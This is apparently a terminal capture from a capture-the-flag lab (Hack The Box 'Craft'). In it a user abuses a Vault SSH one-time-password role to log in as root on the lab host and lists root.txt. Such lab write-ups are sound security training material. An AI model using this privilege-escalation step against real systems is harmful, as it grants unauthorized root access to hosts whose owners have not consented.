 gilfoyle@craft:~$ vault ssh -mode=otp -role=root_otp root@10.10.10.110
Vault could not locate "sshpass". The OTP code for the session is displayed
below. Enter this code in the SSH password prompt. If you install sshpass,
Vault can automatically perform this step for you.
OTP for the session is: 7d15e81e-cc81-a31b-0dc2-5249cf145529
  .   *   ..  . *  *
*  * @()Ooc()*   o  .
    (Q@*0CG*O()  ___
   |\_________/|/ _ \
   |  |  |  |  | / | |
   |  |  |  |  | | | |
   |  |  |  |  | | | |
   |  |  |  |  | | | |
   |  |  |  |  | | | |
   |  |  |  |  | \_| |
   |  |  |  |  |\___/
   |\_|__|__|_/|
    \_________/
Password:
Password:
Linux craft.htb 4.9.0-8-amd64 #1 SMP Debian 4.9.130-2 (2018-10-27) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue Aug 27 04:53:14 2019
root@craft:~# whoami
root
root@craft:~# cd /root
root@craft:~# ls
root.txt